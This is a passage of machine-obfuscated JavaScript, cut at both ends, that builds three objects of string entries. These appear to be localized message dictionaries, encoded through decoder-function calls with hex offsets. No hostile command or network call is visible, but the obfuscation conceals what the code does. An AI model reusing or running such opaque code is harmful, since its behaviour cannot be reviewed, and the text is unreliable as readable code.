+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0